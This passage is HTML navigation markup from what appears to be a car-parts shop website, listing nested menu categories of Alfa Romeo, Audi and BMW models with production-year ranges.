  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1121-80-coupe-89-96" title="80 COUPE (89-96)">80 COUPE (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2550-q7-15-19" title="Q7 (15-19)">Q7 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/150-serie-1" title="SERIE 1">SERIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1100-e82-coupe-06-13" title="E82 COUPE (06-13)">E82 COUPE (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2454-serie-2" title="SERIE 2">SERIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/151-serie-3" title="SERIE 3">SERIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
